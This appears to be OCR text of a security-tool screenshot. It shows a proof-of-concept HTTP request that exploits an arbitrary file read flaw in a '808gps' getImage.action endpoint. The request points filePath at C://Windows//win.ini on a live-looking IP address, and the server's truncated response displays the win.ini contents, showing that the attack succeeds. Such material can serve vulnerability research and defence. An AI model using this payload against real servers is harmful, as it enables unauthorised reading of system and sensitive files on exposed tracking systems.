 Request
数据包扫描
热加载
构造请求
1 GET /808gps/StandardReportMediaAction_getImage.action?filePath=C://Windows//win.ini&fileOffset=1&
fileSize=100 HTTP/1.1
2 Host: 185.38.19.40:88
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.
0.1
4 Accept-Encoding: gzip
5 Connection: close
Responses 759bytes / 328ms
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=36F0DE4
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods:
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers:
Pragma, Last-Modified, Cache-C
lang,userId,token,csrftoken,Au
7 Access-Control-Allow-Credentia
8 X-Content-Type-Options: nosnif
9 X-XSS-Protection: 1; mode=bloc
10 Content-Disposition: inline
11 Content-Type: image/jpeg;chars
12 Content-Language: ru-RU
13 Date: Mon, 26 Feb 2024 07:16:0
14 Connection: close
15 Content-Length: 759
16
17 for 16-bit app support
18 [fonts]
19 [extensions]
20 [mci extensions]
21 [files]
22 [Mail]
23 MAPI=1